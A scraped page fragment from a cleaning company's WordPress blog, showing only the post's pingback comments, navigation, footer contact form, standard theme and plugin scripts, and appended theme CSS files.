</li>	</ul>
</div>			</div>
		</div>
	</div>
</article><div class="mkd-comment-holder clearfix" id="comments">
	<div class="mkd-comment-number">
		<div class="mkd-comment-number-inner">
			<h5 class="mkd-comment-number-title">2  Comments </h5>
		</div>
	</div>
	<div class="mkd-comments">
		
	<ul class="mkd-comment-list">
		
		<li>
		<div class="mkd-comment clearfix mkd-pingback-comment">
						<div class="mkd-comment-text">
				<div class="mkd-comment-reply-holder">
									</div>
				<div class="mkd-comment-info">
					<h5 class="mkd-comment-name">
						Pingback:						<a href="http://wondermaids.co.uk/germy-hot-spots-home-sick/" class="url" rel="ugc">Germy hot spots in your home can harm you and your family. Learn how to keep things clean.</a>											</h5>
					<span
						class="mkd-comment-date">July 31, 2013 at 6:49 pm</span>
				</div>

							</div>
		</div>
		
	</li><!-- #comment-## -->

		<li>
		<div class="mkd-comment clearfix mkd-pingback-comment">
						<div class="mkd-comment-text">
				<div class="mkd-comment-reply-holder">
									</div>
				<div class="mkd-comment-info">
					<h5 class="mkd-comment-name">
						Pingback:						<a href="http://wondermaids.co.uk/10-ways-remove-stains-sofa/" class="url" rel="ugc">13 ways to remove stains from your sofa</a>											</h5>
					<span
						class="mkd-comment-date">September 2, 2013 at 8:31 pm</span>
				</div>

							</div>
		</div>
		
	</li><!-- #comment-## -->
	</ul>


	
</div>
<div class="mkd-comment-form">
	</div>
</div>		</div>
	</div>

	</div>			</div>
					<div class="mkd-blog-single-navigation clearfix">
		<div class="mkd-blog-single-navigation-inner clearfix">
			<div class="mkd-container-inner">
									<div class="mkd-blog-single-prev clearfix ">
						
						<div class="mkd-single-nav-content-holder">
							<h5 class="mkd-navigation-post-title">
								<a href="https://wondermaids.co.uk/6-cleaning-tips-from-professional-cleaners/">
									6 Speed Cleaning Tips From Professional Cleaners								</a>
							</h5>
							<span class="mkd-navigation-post-date">July 28, 2013</span>
						</div>
					</div> <!-- close div.blog_prev -->
													<div class="mkd-blog-single-next clearfix ">
						
						<div class="mkd-single-nav-content-holder">
							<h5 class="mkd-navigation-post-title">
								<a href="https://wondermaids.co.uk/germy-hot-spots-home-sick/">
									Germy hot spots in your home can harm you. Learn how to keep things clean.								</a>
							</h5>
							<span class="mkd-navigation-post-date">July 28, 2013</span>
						</div>
					</div>
							</div>
		</div>
	</div>
		</div>
	</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->

	<footer class="mkd-page-footer">
		<div class="mkd-footer-inner clearfix">

			<div class="mkd-footer-top-holder">
	<div class="mkd-footer-top mkd-footer-top-aligment-left">
		
		<div class="mkd-container">
			<div class="mkd-container-inner">

				
<div class="mkd-grid-row mkd-footer-top-four-cols">
			<div class="mkd-grid-col-3 mkd-grid-col-ipad-landscape-6 mkd-grid-col-ipad-portrait-12">
			<div id="text-19" class="widget mkd-footer-column-1 widget_text"><h5 class="mkd-footer-widget-title">About Wonder Maids Cleaners York</h5>			<div class="textwidget"><div style="text-align:center;">

<a href="https://wondermaids.co.uk/">
<img src=https://wondermaids.co.uk/wp-content/uploads/2020/11/cleaning-service-leeds-wonder-maids.png alt="a" />
</a>

<div style="margin-top: 30px;">

<h6>Cleaning is what we do best!</h6>

</div>

<p>From weekly domestic cleaning to ironing to linen changing to fridge cleaning, we offer a variety of cleaning services to make your life easier. You need it cleaned, we quote it for free. .</p>


<div style="margin-top: 30px;">


	<span class="mkd-icon-shortcode circle" style="width: 25px;height: 25px;line-height: 23px;background-color: #16a6ff" data-color="#ffffff">
        		<a  href="https://twitter.com" target="_blank">
			
			<i class="mkd-icon-font-awesome fa fa-twitter mkd-icon-element" style="color: #ffffff;font-size:14px" ></i>
					</a>
	    </span>

	


	<span class="mkd-icon-shortcode circle" style="width: 25px;height: 25px;line-height: 24px;background-color: #3b5998" data-color="#ffffff">
        		<a  href="http://www.facebook.com" target="_blank">
			
			<i class="mkd-icon-font-awesome fa fa-facebook mkd-icon-element" style="color: #ffffff;font-size:14px" ></i>
					</a>
	    </span>

	


	<span class="mkd-icon-shortcode circle" style="width: 25px;height: 25px;line-height: 23px;background-color: #0077b5" data-color="#ffffff">
        		<a  href="http://www.skype.com" target="_blank">
			
			<i class="mkd-icon-font-awesome fa fa-skype mkd-icon-element" style="color: #ffffff;font-size:14px" ></i>
					</a>
	    </span>

	


	<span class="mkd-icon-shortcode circle" style="width: 25px;height: 25px;line-height: 23px;background-color: #cb2027" data-color="#ffffff">
        		<a  href="http://www.pinterest.com" target="_blank">
			
			<i class="mkd-icon-font-awesome fa fa-pinterest-p mkd-icon-element" style="color: #ffffff;font-size:14px" ></i>
					</a>
	    </span>

	

<div style="margin-bottom: 18px;">
</div>
</div>
</div></div>
		</div>		</div>
			<div class="mkd-grid-col-3 mkd-grid-col-ipad-landscape-6 mkd-grid-col-ipad-portrait-12">
					</div>
			<div class="mkd-grid-col-3 mkd-grid-col-ipad-landscape-6 mkd-grid-col-ipad-portrait-12">
					</div>
			<div class="mkd-grid-col-3 mkd-grid-col-ipad-landscape-6 mkd-grid-col-ipad-portrait-12">
			<div id="text-5" class="widget mkd-footer-column-4 widget_text">			<div class="textwidget"><div style="margin-top: -20px;">
<h2 style="color:#fff;">Have a question?</h2>
</div></div>
		</div><div class="widget mkd-separator-widget"><div class="mkd-separator-holder clearfix  mkd-separator-left mkd-separator-normal">
	<div class="mkd-separator" style="border-color: #fff;border-style: solid;width: 75px;border-bottom-width: 2px;margin-top: -16px;margin-bottom: -4px"></div>
</div>
</div><div class="widget mkd-contact-form-7-widget mkd-widget-cf-boxed mkd-widget-cf-light cf7_custom_style_4" ><div class="mkd-contact-form-title"></div><div class="mkd-contact-form-text"></div>
<div class="wpcf7 no-js" id="wpcf7-f10504-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/green-cleaning-with-hydrogen-peroxide/#wpcf7-f10504-o1" method="post" class="wpcf7-form init cf7_custom_style_4" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="10504" />
<input type="hidden" name="_wpcf7_version" value="5.7.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f10504-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email adress" value="" type="email" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Write your message here..." name="your-message"></textarea></span><br />
<input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="SUBMIT" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>		</div>
	</div>			</div>
		</div>
		</div>
</div>

	<div class="mkd-footer-bottom-holder mkd-footer-bottom-enable-border">
		<div class="mkd-footer-bottom-holder-inner">
						<div class="mkd-container">
				<div class="mkd-container-inner">

					
<div class="mkd-grid-row mkd-footer-bottom-three-cols">

	<div class="mkd-grid-col-3 mkd-left">
		<div id="text-2" class="widget mkd-footer-bottom-left widget_text">			<div class="textwidget"></div>
		</div>	</div>

	<div class="mkd-grid-col-6 mkd-left">
			</div>

	<div class="mkd-grid-col-3 mkd-left">
			</div>

</div>				</div>
			</div>
				</div>
	</div>

		</div>
	</footer>

</div> <!-- close div.mkd-wrapper-inner  -->
</div> <!-- close div.mkd-wrapper -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/servicemaster-child\/*","\/wp-content\/themes\/servicemaster\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/plugins/cmsmasters-mega-menu/js/jquery.megaMenu.js?ver=1.2.6" id="megamenu-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/wondermaids.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/CSSPlugin.min.js?ver=6.8.3" id="CSSPlugin.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/Chart.min.js?ver=6.8.3" id="Chart.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/EasePack.min.js?ver=6.8.3" id="EasePack.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.8.3" id="ScrollToPlugin.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/TimelineLite.min.js?ver=6.8.3" id="TimelineLite.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/TweenLite.min.js?ver=6.8.3" id="TweenLite.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/absoluteCounter.js?ver=6.8.3" id="absoluteCounter.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/bootstrapCarousel.js?ver=6.8.3" id="bootstrapCarousel.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/counter.js?ver=6.8.3" id="counter.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/easypiechart.js?ver=6.8.3" id="easypiechart.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/fluidvids.min.js?ver=6.8.3" id="fluidvids.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.appear.js?ver=6.8.3" id="jquery.appear.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.8.3" id="jquery.easing.1.3.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.flexslider-min.js?ver=6.8.3" id="jquery.flexslider-min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.hoverIntent.min.js?ver=6.8.3" id="jquery.hoverIntent.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.infinitescroll.min.js?ver=6.8.3" id="jquery.infinitescroll.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.isotope.min.js?ver=6.8.3" id="jquery.isotope.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.mixitup.min.js?ver=6.8.3" id="jquery.mixitup.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=6.8.3" id="jquery.multiscroll.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.8.3" id="jquery.nicescroll.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.plugin.js?ver=6.8.3" id="jquery.plugin.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.8.3" id="jquery.prettyPhoto.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.touchSwipe.min.js?ver=6.8.3" id="jquery.touchSwipe.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.8.3" id="jquery.waitforimages.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.8.3" id="jquery.waypoints.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.zcountdown.min.js?ver=6.8.3" id="jquery.zcountdown.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/modernizr.custom.85257.js?ver=6.8.3" id="modernizr.custom.85257.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/owl.carousel.min.js?ver=6.8.3" id="owl.carousel.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.8.3" id="packery-mode.pkgd.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/parallax.min.js?ver=6.8.3" id="parallax.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/select2.min.js?ver=6.8.3" id="select2.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/skrollr.js?ver=6.8.3" id="skrollr.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/slick.min.js?ver=6.8.3" id="slick.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.7" id="isotope-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.8.3" id="packery-mode-js"></script>
<script type="text/javascript" id="servicemaster-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdGlobalVars = {"vars":{"mkdAddForAdminBar":0,"mkdElementAppearAmount":-150,"mkdFinishedMessage":"No more posts","mkdMessage":"Loading new posts...","mkdPtfLoadMoreMessage":"Loading...","mkdTopBarHeight":50,"mkdStickyHeaderHeight":0,"mkdStickyHeaderTransparencyHeight":60,"mkdLogoAreaHeight":100,"mkdMenuAreaHeight":60,"mkdMobileHeaderHeight":100}};
var mkdPerPageVars = {"vars":{"mkdStickyScrollAmount":0,"mkdStickyScrollAmountFullScreen":false,"mkdHeaderTransparencyHeight":160}};
/* ]]> */
</script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules.min.js?ver=6.8.3" id="servicemaster-mikado-modules-js"></script>
<script type="text/javascript" id="servicemaster-mikado-modules-js-after">
/* <![CDATA[ */
(function($){
$(window).load(function(){
    mkdHomepagesAppear();
});

function mkdHomepagesAppear() {
    var homepages = $('.mkd-homepages-row .mkd-iwt-over');

    if (homepages.length && !mkd.htmlEl.hasClass('touch')) {
        homepages.each(function(i){
            var homepage = $(this);

            setTimeout(function(){
                homepage.addClass('mkd-appeared');
            }, i*300);
        });
    }
}

})(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/blog.min.js?ver=6.8.3" id="servicemaster-mikado-blog-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mkd-like-js-extra">
/* <![CDATA[ */
var mkdLike = {"ajaxurl":"https:\/\/wondermaids.co.uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/like.js?ver=1.0" id="mkd-like-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://wondermaids.co.uk/wp-content/themes/servicemaster/style.css?ver=6.8.3
body_size: 133
content:
/*
Theme Name: ServiceMaster
Theme URI: http://servicemaster.mikado-themes.com
Description: A Multi-concept Theme for Small Businesses
Author: Mikado Themes
Author URI: http://themeforest.net/user/mikado-themes
Version: 1.3.2
License: GNU General Public License
License URI: licence/GPL.txt
Text Domain: servicemaster
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, translation-ready
*/

--- FILE ---
content_type: text/css
request_url: https://wondermaids.co.uk/wp-content/themes/servicemaster-child/style.css?ver=6.8.3
body_size: 144
content:
/*
Theme Name: ServiceMaster Child
Theme URI: http://servicemaster.mikado-themes.com/
Description: A child theme of ServiceMaster Theme
Author: Mikado Themes
Author URI: http://themeforest.net/user/mikado-themes
Version: 1.0.1
Template: servicemaster
*/


--- FILE ---
content_type: text/css
request_url: https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/style_dynamic.css?ver=1699365990
body_size: 1316
content:
.mkd-preload-background { background-image: url(https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/img/preload_pattern.png) !important;}

.mkd-type1-gradient-left-to-right { background: linear-gradient(to right,#50d18e, #0098ff);}

.mkd-type1-separator-gradient-left-to-right { border-image: linear-gradient(to right,#50d18e, #0098ff);border-image-slice: 1;}

.mkd-type1-gradient-bottom-to-top, .mkd-type1-gradient-bottom-to-top-after:after { background: linear-gradient(to top,#50d18e, #0098ff);}

.mkd-type1-gradient-left-bottom-to-right-top { background: linear-gradient(to right top,#50d18e, #0098ff);}

.mkd-type1-gradient-left-to-right-2x { background: linear-gradient(to right,#50d18e 0%, #0098ff 50%,#50d18e 100%);background-size: 200% 200%;}

.mkd-type1-gradient-left-to-right-text i, .mkd-type1-gradient-left-to-right-text i:before, .mkd-type1-gradient-left-to-right-text span { background: -webkit-linear-gradient(right top,#0098ff, #50d18e);color: #50d18e;-webkit-background-clip: text;-webkit-text-fill-color: transparent;}

.mkd-type1-gradient-bottom-to-top-text i, .mkd-type1-gradient-bottom-to-top-text i:before, .mkd-type1-gradient-bottom-to-top-text span { background: -webkit-linear-gradient(bottom,#0098ff, #50d18e);color: #50d18e;-webkit-background-clip: text;-webkit-text-fill-color: transparent;}

.mkd-type4-gradient-left-to-right { background: linear-gradient(to right,#32343a, #bfa155);}

.mkd-type4-separator-gradient-left-to-right { border-image: linear-gradient(to right,#32343a, #bfa155);border-image-slice: 1;}

.mkd-type4-gradient-bottom-to-top, .mkd-type4-gradient-bottom-to-top-after:after { background: linear-gradient(to top,#32343a, #bfa155);}

.mkd-type4-gradient-left-bottom-to-right-top { background: linear-gradient(to right top,#32343a, #bfa155);}

.mkd-type4-gradient-left-to-right-2x { background: linear-gradient(to right,#32343a 0%, #bfa155 50%,#32343a 100%);background-size: 200% 200%;}

.mkd-type4-gradient-left-to-right-text i, .mkd-type4-gradient-left-to-right-text i:before, .mkd-type4-gradient-left-to-right-text span { background: -webkit-linear-gradient(right top,#bfa155, #32343a);color: #32343a;-webkit-background-clip: text;-webkit-text-fill-color: transparent;}

.mkd-type4-gradient-bottom-to-top-text i, .mkd-type4-gradient-bottom-to-top-text i:before, .mkd-type4-gradient-bottom-to-top-text span { background: -webkit-linear-gradient(bottom,#bfa155, #32343a);color: #32343a;-webkit-background-clip: text;-webkit-text-fill-color: transparent;}

.mkd-boxed .mkd-wrapper { background-attachment: fixed;}

.mkd-st-loader .pulse, .mkd-st-loader .double_pulse .double-bounce1, .mkd-st-loader .double_pulse .double-bounce2, .mkd-st-loader .cube, .mkd-st-loader .rotating_cubes .cube1, .mkd-st-loader .rotating_cubes .cube2, .mkd-st-loader .stripes > div, .mkd-st-loader .wave > div, .mkd-st-loader .two_rotating_circles .dot1, .mkd-st-loader .two_rotating_circles .dot2, .mkd-st-loader .five_rotating_circles .container1 > div, .mkd-st-loader .five_rotating_circles .container2 > div, .mkd-st-loader .five_rotating_circles .container3 > div, .mkd-st-loader .atom .ball-1:before, .mkd-st-loader .atom .ball-2:before, .mkd-st-loader .atom .ball-3:before, .mkd-st-loader .atom .ball-4:before, .mkd-st-loader .clock .ball:before, .mkd-st-loader .mitosis .ball, .mkd-st-loader .lines .line1, .mkd-st-loader .lines .line2, .mkd-st-loader .lines .line3, .mkd-st-loader .lines .line4, .mkd-st-loader .fussion .ball, .mkd-st-loader .fussion .ball-1, .mkd-st-loader .fussion .ball-2, .mkd-st-loader .fussion .ball-3, .mkd-st-loader .fussion .ball-4, .mkd-st-loader .wave_circles .ball, .mkd-st-loader .pulse_circles .ball { background-color: #a9d8bc;}

.mkd-tabs .mkd-tabs-nav li a { color: #606060;}

.mkd-tabs .mkd-tabs-nav li.ui-state-active a, .mkd-tabs .mkd-tabs-nav li.ui-state-hover a { background-color: #a9d8bc;}

.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit { background-color: rgba(69, 69, 69, 1);}

.cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea { height: 150px;}

.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_2 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-quiz { background-color: rgba(255, 255, 255, 1);}

.cf7_custom_style_2 p { color: #161616;font-size: 14px;font-family: Poppins;font-weight: 600;}

.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-submit { background-color: rgba(255, 220, 57, 1);border-color: rgba(255, 220, 57, 1);}

.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover { background-color: rgba(242, 209, 54, 1);border-color: rgba(242, 209, 54, 1);}

.cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea { height: 100px;}

.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_3 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-quiz { background-color: rgba(243, 245, 246, 1);border-color: rgba(216, 221, 227, 1);}

.cf7_custom_style_3 p { color: #5c5c5c;font-size: 16px;line-height: 26px;font-family: Lato;font-weight: 300;}

.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-submit { font-weight: 600;background-color: rgba(255, 255, 255, 1);}

.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover { background-color: rgba(246, 246, 246, 1);}

.cf7_custom_style_4 input.wpcf7-form-control.wpcf7-submit { color: #ffffff;background-color: rgba(69, 69, 69, 1);border-color: rgba(69, 69, 69, 1);}

.cf7_custom_style_4 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover { color: #ffffff;background-color: rgba(77, 77, 77, 1);border-color: rgba(77, 77, 77, 1);}

.mkd-top-bar, .mkd-header-box .mkd-top-bar { height: 50px;}

.mkd-top-bar .mkd-logo-wrapper a { max-height: 50px;}

.mkd-top-bar-background { height: 75px;}

.mkd-header-standard-extended .mkd-page-header .mkd-logo-area .mkd-grid .mkd-vertical-align-containers { border: 0;}

.mkd-header-centered .mkd-page-header .mkd-logo-area .mkd-grid .mkd-vertical-align-containers { border: 0;}

.mkd-header-standard-extended .mkd-page-header .mkd-menu-area { background-color: rgba(237, 201, 226, 1);height: 60px;}

            .mkd-main-menu.mkd-default-nav > ul > li > a,
            .mkd-page-header #lang_sel > ul > li > a,
            .mkd-page-header #lang_sel_click > ul > li > a,
            .mkd-page-header #lang_sel ul > li:hover > a{
             color: #ffffff;                                                                                     }
        
        
        
        
        
        
            .mkd-main-menu.mkd-default-nav > ul > li:hover > a span.item_inner,
